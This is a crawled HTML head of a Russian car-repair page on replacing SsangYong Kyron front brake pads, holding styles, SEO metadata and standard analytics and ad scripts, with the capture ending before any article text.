

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html
body_size: 27733
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Замена тормозных колодок Кайрон: описание, процесс, ремонт, выбор</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Инструкция по замене передних тормозных колодок СсангЙонг Кайрон. Описание технологического процесса. Помощь автомобилисту в выборе элементов тормозной системы." />
	<link rel="canonical" href="https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замена тормозных колодок Кайрон: описание, процесс, ремонт, выбор" />
	<meta property="og:description" content="Инструкция по замене передних тормозных колодок СсангЙонг Кайрон. Описание технологического процесса. Помощь автомобилисту в выборе элементов тормозной системы." />
	<meta property="og:url" content="https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2019-06-23T06:09:37+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_06.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html","url":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html","name":"Замена тормозных колодок Кайрон: описание, процесс, ремонт, выбор","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_06.jpg","datePublished":"2019-06-23T06:09:37+00:00","dateModified":"2019-06-23T06:09:37+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Инструкция по замене передних тормозных колодок СсангЙонг Кайрон. Описание технологического процесса. Помощь автомобилисту в выборе элементов тормозной системы.","breadcrumb":{"@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_06.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_06.jpg","width":480,"height":320,"caption":"Замена передних тормозных колодок СсангЙонг Кайрон"},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Замена передних тормозных колодок СсангЙонг Кайрон"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
